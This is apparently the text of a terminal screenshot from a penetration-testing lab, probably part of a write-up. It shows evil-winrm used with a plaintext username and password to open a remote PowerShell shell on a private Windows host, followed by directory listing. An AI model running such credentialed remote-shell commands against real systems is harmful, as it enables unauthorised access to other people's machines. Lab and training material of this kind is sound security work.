 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 172.16.10.130 -u 'calue' -p 'LongliveChina1!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reli
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\calue\Documents> cd ..
*Evil-WinRM* PS C:\Users\calue> cd ..
*Evil-WinRM* PS C:\Users> ls